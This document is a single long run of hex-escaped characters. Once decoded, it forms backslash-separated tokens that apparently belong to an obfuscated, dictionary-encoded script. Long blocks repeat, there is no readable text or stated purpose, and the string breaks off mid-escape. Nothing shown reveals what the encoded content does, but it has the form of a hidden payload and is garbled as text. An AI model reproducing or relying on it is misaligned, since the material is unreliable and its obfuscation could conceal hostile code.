C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x